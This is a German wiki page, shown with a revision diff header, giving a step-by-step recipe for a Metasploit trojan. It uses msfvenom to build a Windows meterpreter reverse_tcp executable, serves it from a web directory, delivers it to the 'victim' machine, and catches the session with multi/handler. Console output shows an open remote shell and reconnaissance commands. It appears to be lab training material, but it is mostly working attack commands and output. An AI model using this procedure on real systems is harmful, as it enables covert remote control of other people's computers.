Metasploit trojaner: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
Thomas (Diskussion | Beiträge) |
Thomas (Diskussion | Beiträge) |
||
| Zeile 54: | Zeile 54: | ||
</pre> | </pre> | ||
*C:\Users\xinux\Downloads> | *C:\Users\xinux\Downloads> | ||
| + | =Beispiele Shell= | ||
| + | *ipconfig | ||
| + | *route print | ||
| + | *netstat -n | ||
Version vom 8. November 2017, 11:47 Uhr
Payload erstellen

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.81.1.91 LPORT=4444 -f exe > shell.exe
- cp shell.exe /var/www/html/
Payload auf den Opfer Rechner bringen und ausführen
Konsole starten
- msfconsole
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
- msf > use exploit/multi/handler
- msf exploit(handler) > set PAYLOAD windows/meterpreter/rev
- msf exploit(handler) > set LHOST 10.81.1.91
LHOST => 10.81.1.91
- msf exploit(handler) > set LPORT 4444
LPORT => 4444
Starten des exploits
- msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.81.1.91:4444
Anzeigen der Sessions
- msf exploit(handler) > sessions
Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/windows shuttle\xinux @ SHUTTLE 10.81.1.91:4444 -> 10.81.70.36:50707 (10.81.70.36)
Wechseln in session
- msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
Starten der Shell
- meterpreter > shell
Process 6588 created. Channel 1 created. Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. Alle Rechte vorbehalten.
- C:\Users\xinux\Downloads>
Beispiele Shell
- ipconfig
- route print
- netstat -n